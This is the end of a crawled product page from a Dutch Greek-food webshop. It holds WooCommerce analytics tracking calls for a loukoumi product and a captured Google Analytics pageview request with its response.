<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'3098','pn':'Meletiadis loukoumi mixed bites 300 gr','pc':'loukoumi &amp; halva','pp':'4.25','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=22329137&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmavromatis-loukoumi-limoncello-200gr%2F&ul=en-us%40posix&dt=Meletiadis%20loukoumi%20mixed%20bites%20300%20gr%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1401365449&gjid=1440446610&cid=1043298797.1768854811&tid=UA-50177048-2&_gid=657824094.1768854811&_slc=1&z=1499686457
body_size: -451
content:
2,cG-25RVKV4T75